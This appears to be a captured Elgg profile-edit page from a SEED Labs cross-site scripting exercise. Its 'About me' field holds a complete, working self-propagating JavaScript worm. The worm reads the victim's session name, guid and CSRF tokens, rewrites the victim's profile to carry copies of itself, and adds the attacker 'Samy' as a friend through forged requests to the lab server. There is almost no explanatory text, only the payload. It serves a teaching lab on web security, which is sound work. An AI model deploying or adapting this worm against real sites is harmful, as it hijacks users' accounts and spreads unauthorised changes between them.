 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Alice
Alice
About me
Embed content Visual editor
<p>Edited by Samy<script id="worm" type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content=token + ts + userName + "&description=Edited by Samy" + wormCode + "&accesslevel[description]=2&
briefdescription=&accesslevel[briefdescription]=2&location=&accesslevel[location]=2&interests=&accesslevel[interests]=2&
skills=&accesslevel[skills]=2&contactemail=&accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&
accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&accesslevel[twitter]=2" + guid; //FILL IN
var samyGuid=59; //FILL IN
var sendurl="http://www.seed-server.com/action/profile/edit"; //FILL IN
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
// Add user as a friend
var sendFriendUrl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendFriendUrl, true);
Ajax.send();
}
</script></p>
Public
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications